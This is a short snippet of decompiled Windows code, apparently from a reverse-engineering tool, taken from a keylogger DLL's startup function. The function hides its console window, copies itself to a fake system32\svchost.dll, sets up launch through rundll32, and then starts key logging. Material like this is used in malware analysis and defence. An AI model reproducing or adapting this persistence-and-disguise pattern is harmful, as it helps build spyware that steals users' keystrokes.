 2 void FUN_1000a680(void)
3
4 {
5   BOOL BVar1;
6   DWORD DVar2;
7   undefined **ppuVar3;
8   char *_Format;
9   HMODULE local_120;
10   undefined4 local_11c;
11   undefined4 local_118;
12   int local_114;
13   HWND local_110;
14   CHAR local_10c [260];
15   uint local_8;
16
17   local_8 = DAT_100185b4 ^ (uint)&stack0xfffffffc;
18   AllocConsole();
19   local_110 = FindWindowA("ConsoleWindowClass",(LPCSTR)0x0);
20   ShowWindow(local_110,0);
21   local_114 = FUN_1000a570();
22   local_120 = (HMODULE)0x0;
23   BVar1 = GetModuleHandleExA(6,(LPCSTR)FUN_1000a610,&local_120);
24   if (BVar1 == 0) {
25     DVar2 = GetLastError();
26     _Format = "GetModuleHandle returned %d\n";
27     ppuVar3 = FUN_1000ad77();
28     _fprintf((FILE *)(ppuVar3 + 0x10),_Format,DVar2);
29   }
30   GetModuleFileNameA(local_120,local_10c,0x100);
31   if (local_114 == 2) {
32     CopyFileA(local_10c,"c:\\windows\\system32\\svchost.dll",0);
33     local_118 = FUN_1000a610((BYTE *)
34                              "c:\\windows\\system32\\rundll32.exe c:\\windows\\system32\\svchost.dll
                             "
35                             );
36   }
37   local_11c = main_key_log_func();
38   @__security_check_cookie@4(local_8 ^ (uint)&stack0xfffffffc);
39   return;
40 }
41